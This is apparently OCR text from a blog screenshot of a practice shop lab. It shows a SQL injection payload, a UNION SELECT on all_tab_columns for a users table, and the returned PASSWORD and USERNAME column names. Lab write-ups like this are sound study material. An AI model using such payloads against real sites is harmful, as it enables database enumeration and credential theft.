 Home | My account
WE LIKE TO
SHOP
-1' union select column_name,null from all_tab_columns where
table_name ='USERS_KVHXKJ'--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets
PASSWORD_OEDQBQ
USERNAME_ETSGGX
AaronLuo's Blog from byAaronluo.github.io